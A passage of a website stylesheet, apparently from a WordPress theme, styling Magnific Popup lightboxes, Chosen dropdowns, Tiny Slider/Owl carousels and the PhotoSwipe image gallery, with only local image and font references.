    top: 1px
}

.mfp-close-btn-in .mfp-close {
    color: #333
}

.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close {
    color: #fff;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap
}

.mfp-arrow {
    position: absolute;
    opacity: .65;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent
}

.mfp-arrow:active {
    margin-top: -54px
}

.mfp-arrow:focus,
.mfp-arrow:hover {
    opacity: 1
}

.mfp-arrow:after,
.mfp-arrow:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent
}

.mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px
}

.mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: .7
}

.mfp-arrow-left {
    left: 0
}

.mfp-arrow-left:after {
    border-right: 17px solid #fff;
    margin-left: 31px
}

.mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f
}

.mfp-arrow-right {
    right: 0
}

.mfp-arrow-right:after {
    border-left: 17px solid #fff;
    margin-left: 39px
}

.mfp-arrow-right:before {
    border-left: 27px solid #3f3f3f
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px
}

.mfp-iframe-holder .mfp-close {
    top: -40px
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    background: #000
}

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    box-sizing: border-box;
    padding: 40px 0;
    margin: 0 auto
}

.mfp-figure,
img.mfp-img {
    line-height: 0
}

.mfp-figure:after {
    content: "";
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    background: #444
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px
}

.mfp-figure figure {
    margin: 0
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px
}

.mfp-image-holder .mfp-content {
    max-width: 100%
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer
}

@media screen and (max-height:300px),
screen and (max-width:800px) and (orientation:landscape) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, .6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        box-sizing: border-box
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, .6);
        position: fixed;
        text-align: center;
        padding: 0
    }
}

@media (max-width:900px) {
    .mfp-arrow {
        transform: scale(.75)
    }
    .mfp-arrow-left {
        transform-origin: 0
    }
    .mfp-arrow-right {
        transform-origin: 100%
    }
    .mfp-container {
        padding-left: 6px;
        padding-right: 6px
    }
}

.mfp-with-zoom.mfp-bg,
.mfp-with-zoom .mfp-container {
    opacity: 0;
    -webkit-backface-visibility: hidden;
    transition: all .3s ease-out
}

.mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1
}

.mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: .8
}

.mfp-with-zoom.mfp-removing.mfp-bg,
.mfp-with-zoom.mfp-removing .mfp-container {
    opacity: 0
}

.chosen-container {
    position: relative;
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    zoom: 1;
    outline: 0;
    *display: inline;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.chosen-container * {
    box-sizing: border-box
}

.chosen-container .chosen-drop {
    position: absolute;
    top: 100%;
    left: -9999px;
    z-index: 1010;
    width: 100%;
    border: 1px solid #aaa;
    border-top: 0;
    background: #fff;
    box-shadow: 0 4px 5px rgba(0, 0, 0, .15)
}

.chosen-container.chosen-with-drop .chosen-drop {
    left: 0
}

.chosen-container a {
    cursor: pointer
}

.chosen-container-single .chosen-single {
    position: relative;
    overflow: hidden;
    padding: 8px 16px;
    border: 1px solid silver;
    border-radius: 3px;
    background: #feffff;
    background: linear-gradient(180deg, #feffff 0, #f4f4f4);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#feffff", endColorstr="#f4f4f4", GradientType=0);
    box-shadow: inset 0 0 3px #fff, 0 1px 1px rgba(0, 0, 0, .1);
    color: #444;
    text-decoration: none;
    white-space: nowrap
}

.chosen-container-single .chosen-default {
    color: #999
}

.chosen-container-single .chosen-single span {
    display: block;
    overflow: hidden;
    margin-right: 26px;
    text-overflow: ellipsis;
    white-space: nowrap
}

.chosen-container-single .chosen-single-with-deselect span {
    margin-right: 38px
}

.chosen-container-single .chosen-single abbr {
    position: absolute;
    top: 6px;
    right: 26px;
    display: block;
    width: 12px;
    height: 12px;
    background: url(image/chosen-sprite.png) -42px 1px no-repeat;
    font-size: 1px
}

.chosen-container-single.chosen-disabled .chosen-single abbr:hover,
.chosen-container-single .chosen-single abbr:hover {
    background-position: -42px -10px
}

.chosen-container-single .chosen-single div {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    width: 18px !important;
    height: 100%
}

.chosen-container-single .chosen-single div:after {
    font-family: FontAwesome;
    display: block;
    content: "\F0DC";
    line-height: 34px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.chosen-container-single .chosen-search {
    position: relative;
    z-index: 1010;
    margin: 0;
    padding: 3px 4px;
    white-space: nowrap
}

.chosen-container-single .chosen-search input[type=text] {
    margin: 1px 0;
    padding: 4px 20px 4px 5px;
    width: 100%;
    height: auto;
    outline: 0;
    border: 1px solid #aaa;
    font-size: 1em;
    font-family: sans-serif;
    line-height: normal;
    border-radius: 0
}

.chosen-container-single .chosen-drop {
    margin-top: -1px;
    border-radius: 0 0 4px 4px;
    background-clip: padding-box
}

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
    position: absolute;
    left: -9999px
}

.chosen-container .chosen-results {
    color: #444;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0 4px 4px 0;
    padding: 0 0 0 4px;
    max-height: 240px;
    -webkit-overflow-scrolling: touch
}

.chosen-container .chosen-results li {
    display: none;
    margin: 0;
    padding: 5px 6px;
    list-style: none;
    line-height: 15px;
    word-wrap: break-word;
    -webkit-touch-callout: none
}

.chosen-container .chosen-results li.active-result {
    display: list-item;
    cursor: pointer
}

.chosen-container .chosen-results li.disabled-result {
    display: list-item;
    color: #ccc;
    cursor: default
}

.chosen-container .chosen-results li.highlighted {
    background-color: #3875d7;
    background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
    color: #fff
}

.chosen-container .chosen-results li.no-results {
    color: #777;
    display: list-item;
    background: #f4f4f4
}

.chosen-container .chosen-results li.group-result {
    display: list-item;
    font-weight: 700;
    cursor: default
}

.chosen-container .chosen-results li.group-option {
    padding-left: 15px
}

.chosen-container .chosen-results li em {
    font-style: normal;
    text-decoration: underline
}

.chosen-container-multi .chosen-choices {
    position: relative;
    overflow: hidden;
    margin: 0;
    padding: 0 5px;
    width: 100%;
    height: auto !important;
    height: 1%;
    border: 1px solid #aaa;
    background-color: #fff;
    background-image: linear-gradient(#eee 1%, #fff 15%);
    cursor: text
}

.chosen-container-multi .chosen-choices li {
    float: left;
    list-style: none
}

.chosen-container-multi .chosen-choices li.search-field {
    margin: 0;
    padding: 0;
    white-space: nowrap
}

.chosen-container-multi .chosen-choices li.search-field input[type=text] {
    margin: 1px 0;
    padding: 0;
    height: 25px;
    outline: 0;
    border: 0 !important;
    background: transparent !important;
    box-shadow: none;
    color: #999;
    font-size: 100%;
    font-family: sans-serif;
    line-height: normal;
    border-radius: 0
}

.chosen-container-multi .chosen-choices li.search-choice {
    position: relative;
    margin: 3px 5px 3px 0;
    padding: 3px 20px 3px 5px;
    border: 1px solid #aaa;
    max-width: 100%;
    border-radius: 3px;
    background-color: #eee;
    background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee);
    background-size: 100% 19px;
    background-repeat: repeat-x;
    background-clip: padding-box;
    box-shadow: inset 0 0 2px #fff, 0 1px 0 rgba(0, 0, 0, .05);
    color: #333;
    line-height: 13px;
    cursor: default
}

.chosen-container-multi .chosen-choices li.search-choice span {
    word-wrap: break-word
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
    position: absolute;
    top: 4px;
    right: 3px;
    display: block;
    width: 12px;
    height: 12px;
    background: url(image/chosen-sprite.png) -42px 1px no-repeat;
    font-size: 1px
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
    background-position: -42px -10px
}

.chosen-container-multi .chosen-choices li.search-choice-disabled {
    padding-right: 5px;
    border: 1px solid #ccc;
    background-color: #e4e4e4;
    background-image: linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee);
    color: #666
}

.chosen-container-multi .chosen-choices li.search-choice-focus {
    background: #d4d4d4
}

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
    background-position: -42px -10px
}

.chosen-container-multi .chosen-results {
    margin: 0;
    padding: 0
}

.chosen-container-multi .chosen-drop .result-selected {
    display: list-item;
    color: #ccc;
    cursor: default
}

.chosen-container-active .chosen-single {
    border: 1px solid #949494;
    box-shadow: 0 0 5px rgba(0, 0, 0, .3)
}

.chosen-container-active.chosen-with-drop .chosen-single {
    border: 1px solid #aaa;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    background: linear-gradient(180deg, #f4f4f4 0, #feffff);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f4f4f4", endColorstr="#feffff", GradientType=0);
    box-shadow: inset 0 1px 0 #fff
}

.chosen-container-active.chosen-with-drop .chosen-single div {
    border-left: none;
    background: transparent
}

.chosen-container-active.chosen-with-drop .chosen-single div b {
    background-position: -18px 2px
}

.chosen-container-active .chosen-choices {
    border: 1px solid #5897fb;
    box-shadow: 0 0 5px rgba(0, 0, 0, .3)
}

.chosen-container-active .chosen-choices li.search-field input[type=text] {
    color: #222 !important
}

.chosen-disabled {
    opacity: .5 !important;
    cursor: default
}

.chosen-disabled .chosen-choices .search-choice .search-choice-close,
.chosen-disabled .chosen-single {
    cursor: default
}

.chosen-rtl {
    text-align: right
}

.chosen-rtl .chosen-single {
    overflow: visible;
    padding: 0 8px 0 0
}

.chosen-rtl .chosen-single span {
    margin-right: 0;
    margin-left: 26px;
    direction: rtl
}

.chosen-rtl .chosen-single-with-deselect span {
    margin-left: 38px
}

.chosen-rtl .chosen-single div {
    right: auto;
    left: 3px
}

.chosen-rtl .chosen-single abbr {
    right: auto;
    left: 26px
}

.chosen-rtl .chosen-choices li {
    float: right
}

.chosen-rtl .chosen-choices li.search-field input[type=text] {
    direction: rtl
}

.chosen-rtl .chosen-choices li.search-choice {
    margin: 3px 5px 3px 0;
    padding: 3px 5px 3px 19px
}

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
    right: auto;
    left: 4px
}

.chosen-rtl.chosen-container-single-nosearch .chosen-search,
.chosen-rtl .chosen-drop {
    left: 9999px
}

.chosen-rtl.chosen-container-single .chosen-results {
    margin: 0 0 4px 4px;
    padding: 0 4px 0 0
}

.chosen-rtl .chosen-results li.group-option {
    padding-right: 15px;
    padding-left: 0
}

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
    border-right: none
}

.chosen-rtl .chosen-search input[type=text] {
    padding: 4px 5px 4px 20px;
    background: #fff url(image/chosen-sprite.png) no-repeat -30px -20px;
    background: url(image/chosen-sprite.png) no-repeat -30px -20px;
    direction: rtl
}

.chosen-rtl.chosen-container-single .chosen-single div b {
    background-position: 6px 2px
}

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
    background-position: -12px 2px
}

@media only screen and (-webkit-min-device-pixel-ratio:2),
only screen and (min-resolution:144dpi) {
    .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
    .chosen-container-single .chosen-search input[type=text],
    .chosen-container-single .chosen-single abbr,
    .chosen-container-single .chosen-single div b,
    .chosen-container .chosen-results-scroll-down span,
    .chosen-container .chosen-results-scroll-up span,
    .chosen-rtl .chosen-search input[type=text] {
        background-image: url(image/chosen-sprite@2x.png) !important;
        background-size: 52px 37px !important;
        background-repeat: no-repeat !important
    }
}

.tns-outer {
    padding: 0 !important
}

.tns-outer [hidden] {
    display: none !important
}

.tns-outer [aria-controls],
.tns-outer [data-action] {
    cursor: pointer
}

.tns-slider {
    transition: all 0s
}

.tns-slider>.tns-item {
    box-sizing: border-box
}

.tns-horizontal.tns-subpixel {
    white-space: nowrap
}

.tns-horizontal.tns-subpixel>.tns-item {
    display: inline-block;
    vertical-align: top;
    white-space: normal
}

.tns-horizontal.tns-no-subpixel:after {
    content: "";
    display: table;
    clear: both
}

.tns-horizontal.tns-no-subpixel>.tns-item {
    float: left
}

.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item {
    margin-right: -100%
}

.tns-gallery,
.tns-no-calc {
    position: relative;
    left: 0
}

.tns-gallery {
    min-height: 1px
}

.tns-gallery>.tns-item {
    position: absolute;
    left: -100%;
    transition: transform 0s, opacity 0s
}

.tns-gallery>.tns-slide-active {
    position: relative;
    left: auto !important
}

.tns-gallery>.tns-moving {
    transition: all .25s
}

.tns-autowidth {
    display: inline-block
}

.tns-lazy-img {
    transition: opacity .6s;
    opacity: .6
}

.tns-lazy-img.tns-complete {
    opacity: 1
}

.tns-ah {
    transition: height 0s
}

.tns-ovh {
    overflow: hidden
}

.tns-visually-hidden {
    position: absolute;
    left: -10000em
}

.tns-transparent {
    opacity: 0;
    visibility: hidden
}

.tns-fadeIn {
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 0
}

.tns-fadeOut,
.tns-normal {
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: -1
}

.tns-vpfix {
    white-space: nowrap
}

.tns-vpfix>div,
.tns-vpfix>li {
    display: inline-block
}

.tns-t-subp2 {
    margin: 0 auto;
    width: 310px;
    position: relative;
    height: 10px;
    overflow: hidden
}

.tns-t-ct {
    width: 2333.3333333%;
    width: 2333.33333%;
    position: absolute;
    right: 0
}

.tns-t-ct:after {
    content: "";
    display: table;
    clear: both
}

.tns-t-ct>div {
    width: 1.4285714%;
    width: 1.42857%;
    height: 10px;
    float: left
}

.tns-visually-hidden {
    display: none
}

.owl-carousel,
.tns-slider {
    cursor: -webkit-grab
}

.owl-carousel .owl-wrapper-outer,
.tns-outer {
    z-index: 1;
    position: relative
}

.owl-carousel.owl-loaded,
.tns-slider {
    height: auto !important
}

.owl-item,
.tns-item {
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0)
}

.owl-item img,
.tns-item img {
    width: 100%
}

.tns-outer button[data-action=start],
.tns-outer button[data-action=stop] {
    display: none
}

.owl-theme .owl-dots,
.tns-nav {
    text-align: center;
    -webkit-tap-highlight-color: transparent
}

.owl-theme .owl-dots .owl-dot,
.tns-nav button {
    display: inline-block;
    zoom: 1;
    *display: inline
}

.owl-theme .owl-dots .owl-dot span,
.tns-nav button {
    width: 10px;
    height: 10px;
    margin: 5px 5px 0;
    background: #eee;
    display: block;
    border-radius: 30px;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span,
.tns-nav button.tns-nav-active,
.tns-nav button:hover {
    background: #888
}

.owl-carousel .owl-nav div,
.tns-outer .tns-controls button {
    display: inline-block;
    margin-right: 5px;
    width: 26px;
    line-height: 24px;
    font-size: 12px;
    background: transparent;
    color: #53585c;
    border: 1px solid #e0e0e0;
    text-align: center;
    transition: all .2s ease;
    outline: none
}

.owl-carousel .owl-nav div:last-child,
.tns-outer .tns-controls button:last-child {
    margin-right: 0
}

.owl-carousel .owl-nav div:hover,
.tns-outer .tns-controls button:hover {
    color: #212121;
    background: #f7f7f7
}

.owl-carousel .owl-nav div:before,
.tns-outer .tns-controls button:before {
    font-family: FontAwesome;
    text-rendering: auto;
    width: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.owl-carousel .owl-prev:before,
.tns-outer button.tns-prev:before {
    content: "\F104"
}

.owl-carousel .owl-next:before,
.tns-outer button.tns-next:before {
    content: "\F105"
}

.jeg_owlslider .tns-controls button {
    font-size: 16px;
    color: #212121;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 40px;
    line-height: 40px;
    width: 40px;
    text-align: center;
    background: #fff;
    border: 0;
    box-shadow: 0 2px 25px rgba(0, 0, 0, .2);
    transition: all .2s ease;
    opacity: 0;
    z-index: 1
}

.jeg_owlslider:hover .tns-controls button {
    opacity: 1
}

.jeg_owlslider .tns-controls button.tns-prev {
    left: 20px
}

.jeg_owlslider .tns-controls button.tns-next {
    right: 20px
}

.jeg_owlslider .tns-controls button:disabled {
    opacity: 0
}

.jeg_owlslider .tns-controls button:before {
    font-family: jegicon !important
}

.jeg_owlslider .tns-controls button.tns-prev:before {
    content: "e"
}

.jeg_owlslider .tns-controls button.tns-next:before {
    content: "f"
}

.jeg_owlslider .tns-nav {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    padding: 10px 0;
    z-index: 1
}

.jeg_owlslider .tns-nav button {
    zoom: 1;
    display: inline-block;
    width: 12px;
    height: 12px;
    margin: 0 5px;
    filter: Alpha(Opacity=50);
    opacity: .5;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border: 2px solid #fff;
    background: #fff;
    -webkit-backface-visibility: hidden;
    padding: 0;
    outline: 0
}

.jeg_owlslider .tns-nav button.tns-nav-active,
.jeg_owlslider .tns-nav button:hover {
    filter: Alpha(Opacity=100);
    opacity: 1
}

@media only screen and (max-width:480px) {
    .jeg_owlslider .owl-nav div {
        font-size: 15px;
        width: 30px;
        height: 30px;
        line-height: 30px
    }
    .jeg_owlslider .owl-nav .owl-next {
        right: 15px
    }
    .jeg_owlslider .owl-nav .owl-prev {
        left: 15px
    }
    .jeg_owlslider .owl-dot span {
        width: 8px;
        height: 8px;
        line-height: 8px;
        margin: 0 4px
    }
}

@media only screen and (max-width:320px) {
    .jeg_owlslider .owl-dot span {
        width: 5px;
        height: 5px;
        line-height: 5px;
        margin: 0 3px
    }
}

.pswp {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    overflow: hidden;
    -ms-touch-action: none;
    touch-action: none;
    z-index: 1500;
    -webkit-text-size-adjust: 100%;
    -webkit-backface-visibility: hidden;
    outline: none
}

.pswp * {
    box-sizing: border-box
}

.pswp img {
    max-width: none
}

.pswp--animate_opacity {
    opacity: .001;
    will-change: opacity;
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp--open {
    display: block
}

.pswp--zoom-allowed .pswp__img {
    cursor: zoom-in
}

.pswp--zoomed-in .pswp__img {
    cursor: grab
}

.pswp--dragging .pswp__img {
    cursor: grabbing
}

.pswp__bg {
    background: #000;
    opacity: 0;
    transform: translateZ(0);
    -webkit-backface-visibility: hidden
}

.pswp__bg,
.pswp__scroll-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
}

.pswp__scroll-wrap {
    overflow: hidden
}

.pswp__container,
.pswp__zoom-wrap {
    -ms-touch-action: none;
    touch-action: none;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}

.pswp__container,
.pswp__img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none
}

.pswp__zoom-wrap {
    position: absolute;
    width: 100%;
    transform-origin: left top;
    transition: transform 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp__bg {
    will-change: opacity;
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
    transition: none
}

.pswp__container,
.pswp__zoom-wrap {
    -webkit-backface-visibility: hidden
}

.pswp__item {
    right: 0;
    bottom: 0;
    overflow: hidden
}

.pswp__img,
.pswp__item {
    position: absolute;
    left: 0;
    top: 0
}

.pswp__img {
    width: auto;
    height: auto
}

.pswp__img--placeholder {
    -webkit-backface-visibility: hidden
}

.pswp__img--placeholder--blank {
    background: #222
}

.pswp--ie .pswp__img {
    width: 100% !important;
    height: auto !important;
    left: 0;
    top: 0
}

.pswp__error-msg {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    margin-top: -8px;
    color: #ccc
}

.pswp__error-msg a {
    color: #ccc;
    text-decoration: underline
}

.pswp__button {
    width: 44px;
    height: 44px;
    position: relative;
    background: none;
    cursor: pointer;
    overflow: visible;
    -webkit-appearance: none;
    display: block;
    border: 0;
    padding: 0;
    margin: 0;
    float: right;
    opacity: .75;
    transition: opacity .2s;
    box-shadow: none
}

.pswp__button:focus,
.pswp__button:hover {
    opacity: 1
}

.pswp__button:active {
    outline: none;
    opacity: .9
}

.pswp__button::-moz-focus-inner {
    padding: 0;
    border: 0
}

.pswp__ui--over-close .pswp__button--close {
    opacity: 1
}

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
    background: url(image/default-skin.png) 0 0 no-repeat;
    background-size: 264px 88px;
    width: 44px;
    height: 44px
}

@media (-webkit-min-device-pixel-ratio:1.1),
(-webkit-min-device-pixel-ratio:1.09375),
(min-resolution:1.1dppx),
(min-resolution:105dpi) {
    .pswp--svg .pswp__button,
    .pswp--svg .pswp__button--arrow--left:before,
    .pswp--svg .pswp__button--arrow--right:before {
        background-image: url(font/default-skin.svg)
    }
    .pswp--svg .pswp__button--arrow--left,
    .pswp--svg .pswp__button--arrow--right {
        background: none
    }
}

.pswp__button--close {
    background-position: 0 -44px
}

.pswp__button--share {
    background-position:  -44px; 
}

.pswp__button--fs {
    display: none
}

.pswp--supports-fs .pswp__button--fs {
    display: block
}

.pswp--fs .pswp__button--fs {
    background-position: -44px 0
}

.pswp__button--zoom {
    display: none;
    background-position: -88px 0
}

.pswp--zoom-allowed .pswp__button--zoom {
    display: block
}

.pswp--zoomed-in .pswp__button--zoom {
    background-position: -132px 0
}

.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
    visibility: hidden
}

.pswp__button--arrow--left,
.pswp__button--arrow--right {
    background: none;
    top: 50%;
    margin-top: -50px;
    width: 70px;
    height: 100px;
    position: absolute
}

.pswp__button--arrow--left {
    left: 0
}

.pswp__button--arrow--right {
    right: 0
}

.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
    content: "";
    top: 35px;
    background-color: rgba(0, 0, 0, .3);
    height: 30px;
    width: 32px;
    position: absolute
}

.pswp__button--arrow--left:before {
    left: 6px;
    background-position: -138px -44px
}

.pswp__button--arrow--right:before {
    right: 6px;
    background-position: -94px -44px
}

.pswp__counter,
.pswp__share-modal {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.pswp__share-modal {
    display: block;
    background: rgba(0, 0, 0, .5);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 10px;
    position: absolute;
    z-index: 1600;
    opacity: 0;
    transition: opacity .25s ease-out;
    -webkit-backface-visibility: hidden;
    will-change: opacity
}

.pswp__share-modal--hidden {
    display: none
}

.pswp__share-tooltip {
    z-index: 1620;
    position: absolute;
    background: #fff;
    top: 56px;
    border-radius: 2px;
    display: block;
    width: auto;
    right: 44px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .25);
    transform: translateY(6px);
    transition: transform .25s;
    -webkit-backface-visibility: hidden;
    will-change: transform
}

.pswp__share-tooltip a {
    display: block;
    padding: 8px 12px;
    font-size: 14px;
    line-height: 18px
}

.pswp__share-tooltip a,
.pswp__share-tooltip a:hover {
    color: #000;
    text-decoration: none
}

.pswp__share-tooltip a:first-child {
    border-radius: 2px 2px 0 0
}

.pswp__share-tooltip a:last-child {
    border-radius: 0 0 2px 2px
}

.pswp__share-modal--fade-in {
    opacity: 1
}

.pswp__share-modal--fade-in .pswp__share-tooltip {
    transform: translateY(0)
}

.pswp--touch .pswp__share-tooltip a {
    padding: 16px 12px
}

a.pswp__share--facebook:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    top: -12px;
    right: 15px;
    border: 6px solid transparent;
    border-bottom-color: #fff;
    -webkit-pointer-events: none;
    -moz-pointer-events: none;
    pointer-events: none
}

a.pswp__share--facebook:hover {
    background: #3e5c9a;
    color: #fff
}

a.pswp__share--facebook:hover:before {
    border-bottom-color: #3e5c9a
}

a.pswp__share--twitter:hover {
    background: #55acee;
    color: #fff
}

a.pswp__share--pinterest:hover {
    background: #ccc;
    color: #ce272d
}

a.pswp__share--download:hover {
    background: #ddd
}

.pswp__counter {
    position: absolute;
    left: 0;
    top: 0;
    height: 44px;
    font-size: 13px;
    line-height: 44px;
    color: #fff;
    opacity: .75;
    padding: 0 10px
}

.pswp__caption {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    min-height: 44px
}

.pswp__caption small {
    font-size: 11px;
    color: #bbb
}

.pswp__caption__center {
    text-align: center;
    max-width: 420px;
    margin: 0 auto;
    font-size: 13px;
    padding: 10px;
    line-height: 20px;
    color: #ccc
}

.pswp__caption--empty {
    display: none
}

.pswp__caption--fake {
    visibility: hidden
}

.pswp__preloader {
    width: 44px;
    height: 44px;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -22px;
    opacity: 0;
    transition: opacity .25s ease-out;
    will-change: opacity;
    direction: ltr
}

.pswp__preloader__icn {
    width: 20px;
    height: 20px;
    margin: 12px
}

.pswp__preloader--active {
    opacity: 1
}

.pswp__preloader--active .pswp__preloader__icn {
    background: url(image/preloader.gif) 0 0 no-repeat
}

.pswp--css_animation .pswp__preloader--active {
    opacity: 1
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
    animation: w .5s linear infinite
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
    animation: b 1s cubic-bezier(.4, 0, .22, 1) infinite
}

.pswp--css_animation .pswp__preloader__icn {
    background: none;
    opacity: .75;
    width: 14px;
    height: 14px;
    position: absolute;
    left: 15px;
    top: 15px;
    margin: 0
}

.pswp--css_animation .pswp__preloader__cut {
    position: relative;
    width: 7px;
    height: 14px;
    overflow: hidden
}

.pswp--css_animation .pswp__preloader__donut {
    box-sizing: border-box;
    width: 14px;
    height: 14px;
    border: 2px solid #fff;
    border-radius: 50%;
    border-left-color: transparent;
    border-bottom-color: transparent;
    position: absolute;
    top: 0;
    left: 0;
    background: none;
    margin: 0
}

@media screen and (max-width:1024px) {
    .pswp__preloader {
        position: relative;
        left: auto;
        top: auto;
        margin: 0;
        float: right
    }
}

@keyframes b {
    0% {
        transform: rotate(0)
    }
    50% {
        transform: rotate(-140deg)
    }
    to {
        transform: rotate(0)
    }
}

.pswp__ui {
    -webkit-font-smoothing: auto;
    visibility: visible;
    opacity: 1;
    z-index: 1550
}

.pswp__top-bar {
    position: absolute;
    left: 0;
    top: 0;
    height: 44px;
    width: 100%
}

.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right,
.pswp__caption,
.pswp__top-bar {
    -webkit-backface-visibility: hidden;
    will-change: opacity;
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
    visibility: visible
}

.pswp__caption,
.pswp__top-bar {
    background-color: rgba(0, 0, 0, .5)
}

.pswp__ui--fit .pswp__caption,
.pswp__ui--fit .pswp__top-bar {
    background-color: rgba(0, 0, 0, .3)
}

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right,
.pswp__ui--idle .pswp__top-bar {
    opacity: 0
}

.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__top-bar {
    opacity: .001
}

.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
    display: none
}

.pswp__element--disabled {
    display: none !important
}

